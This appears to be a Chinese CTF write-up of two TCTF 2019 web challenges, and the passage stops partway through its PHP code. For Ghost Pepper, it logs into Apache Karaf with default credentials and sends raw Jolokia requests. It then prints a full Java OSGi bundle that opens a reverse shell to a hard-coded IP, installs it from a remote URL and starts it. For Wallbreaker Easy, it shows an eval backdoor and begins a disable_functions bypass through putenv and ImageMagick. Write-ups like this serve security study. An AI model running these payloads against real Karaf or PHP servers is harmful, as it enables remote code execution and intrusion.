TCTF 2019 Web Writeups

因为是国际赛,所以以Tea Deliverers名义打了一波比赛。
近几年,Web选手在这种国际赛上越来越没有存在感了。这次,一共只有两道Web题。
简单总结一下。
Ghost Pepper
Authorization: Basic a2FyYWY6a2FyYWY=
登陆账号karaf/karaf
参考:https://www.anquanke.com/post/id/103016

可以发现Jolokia代理模式没有开启,但是能任意dump内存,当前路径为/后一级:
不过,看不到dump的数据,到这里就stuck了。然后,就只能慢慢摸索,看官方文档。
开始看jolokia的东西:
GET /jolokia/list  HTTP/1.1
Host: 111.186.63.207:31337
Cache-Control: max-age=0
Authorization: Basic a2FyYWY6a2FyYWY=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=h1fouerlv92j1nzj1rn7f4hyu
Connection: close
获得jolokia的所有MBean信息。
POST /jolokia HTTP/1.1
Host: 111.186.63.207:31337
Cache-Control: max-age=0
Authorization: Basic a2FyYWY6a2FyYWY=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=h1fouerlv92j1nzj1rn7f4hyu
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 77

{"mbean":"org.apache.karaf:name=root,type=feature","type":"READ","config":{}}
获得所有package
第一个思路是通过osgi.core 的 installBundleFromURL,这个方法可以通过URL来安装bundle。
构造一个恶意的bundle:
import org.osgi.framework.BundleActivator;
import org.osgi.framework.BundleContext;

import java.io.*;
import java.net.Socket;


public class Activator
        implements BundleActivator
{
    public void start(BundleContext paramBundleContext)
            throws Exception
    {
        String str = "202.112.51.135";
        int i = 12345;

        Socket localSocket = new Socket(str, i);

        localSocket.getOutputStream().write("moxiaoxistart".getBytes());
        localSocket.getOutputStream().flush();
//        localSocket.close();
        try
        {
            String ShellPath;
            ShellPath = new String("/bin/sh");
            Socket socket = new Socket( str, i );
            Process process = Runtime.getRuntime().exec( ShellPath );
            ( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
            ( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
            process.waitFor();
        } catch( Exception e ) {}
        localSocket.getOutputStream().write("moxiaoxiend".getBytes());
        localSocket.getOutputStream().flush();
        localSocket.close();
    }

    public void stop(BundleContext paramBundleContext)
            throws Exception
    {
        System.out.println("RIP");
    }
}
先获取一下uuid

然后通过 installBundleFromURL 安装 bundle
POST /jolokia/list HTTP/1.1
Host: 111.186.63.207:31337
Cache-Control: max-age=0
Authorization: Basic a2FyYWY6a2FyYWY=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=h1fouerlv92j1nzj1rn7f4hyu
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

{
  "type": "exec",
  "mbean": "osgi.core:framework=org.eclipse.osgi,type=framework,uuid=643387d8-faf6-46fd-ac11-76fa8292ee90,version=1.7",
  "operation": "installBundleFromURL",
  "arguments": [
    "moxiaoxi",
    "http://xxxxx:xxx/moxiaoxi.jar"
  ]
}
通过response的id,来启动bundle,就可以获得一个反弹shell。
{
  "type": "exec",
  "mbean": "osgi.core:framework=org.eclipse.osgi,type=framework,version=1.7,uuid=643387d8-faf6-46fd-ac11-76fa8292ee90",
  "operation": "startBundle",
  "arguments": [
    "93"
  ]
}

还有一种思路就比较简单,Karaf有一个webconsole,我们可以通过installFeature来安装一个webconsole
payload如下:
http://111.186.63.207:31337/jolokia/exec/org.apache.karaf:name=root,type=feature/installFeature(java.lang.String)/webconsole

http://111.186.63.207:31337/system/console/gogo
Wallbreaker Easy
自己搭的docker:
https://github.com/m0xiaoxi/CTF_Web_docker/tree/master/TCTF2019/Wallbreaker_Easy
题目:
<?php
$dir = "/tmp/" . md5("$_SERVER[REMOTE_ADDR]");
mkdir($dir);
ini_set('open_basedir', '/var/www/html:' . $dir);
?>
<!DOCTYPE html><html><head><style>.pre {word-break: break-all;max-width: 500px;white-space: pre-wrap;}</style></head><body>
<pre class="pre"><code>Imagick is a awesome library for hackers to break `disable_functions`.
So I installed php-imagick in the server, opened a `backdoor` for you.
Let's try to execute `/readflag` to get the flag.
Open basedir: <?php echo ini_get('open_basedir');?>

<?php eval($_POST["backdoor"]);?>
Hint: eval($_POST["backdoor"]);
</code></pre></body>
Disable_functions:
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,system,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,ld,mail
主要参考:
https://paper.tuisec.win/detail/d4ba64dd4d1dc38
主要思路就是通过putenv与LD_PRELOAD 去劫持函数。只是这篇文章没有对ImageMagick详细分析,其实ImageMagick也是可以做到劫持效果的。ImageMagick在解析其不可解析的文件类型时,会尝试调用第三方程序来加载。此时,就会启一个新的进程。
这个思路主要参考上面这篇文章即可,不再过多叙述.
另外一个思路是通过putenv来设定PATH而不是LD_PRELOAD。
PHP代码如下:
<?php
/*
	This examples was ported from Imagemagick C examples.
*/

$basedir = "{REPLACE_BASEDIR}";

putenv("MAGICK_CODER_MODULE_PATH=" . $basedir);
